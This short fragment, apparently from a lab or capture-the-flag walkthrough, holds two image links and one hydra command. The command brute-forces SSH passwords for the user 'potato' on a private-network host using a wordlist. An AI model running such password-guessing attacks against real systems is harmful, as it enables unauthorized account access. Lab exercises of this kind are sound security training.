 hydra ssh://10.4.7.140:7120 -l potato -P /usr/share/wordlists/john.lst -vV -f -t 32